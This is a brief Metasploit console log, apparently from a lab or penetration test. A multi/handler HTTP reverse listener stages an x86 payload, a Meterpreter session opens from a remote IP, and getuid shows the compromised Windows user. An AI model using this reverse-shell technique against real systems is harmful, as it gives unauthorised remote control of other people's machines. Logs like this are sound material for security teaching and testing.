 msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:1234
[!] http://0.0.0.0:1234 handling request from 182.150.122.182; (UUID: y9wwtwz6) Without a database connected that payload UUID tracking will not
work!
[*] http://0.0.0.0:1234 handling request from 182.150.122.182; (UUID: y9wwtwz6) Staging x86 payload (176220 bytes) ...
[!] http://0.0.0.0:1234 handling request from 182.150.122.182; (UUID: y9wwtwz6) Without a database connected that payload UUID tracking will not
work!
[*] Meterpreter session 1 opened (172.17.0.5:1234 -> 127.0.0.1 ) at 2022-03-30 20:30:31 +0800
meterpreter > getuid
Server username: U2B-PC\U2B
meterpreter >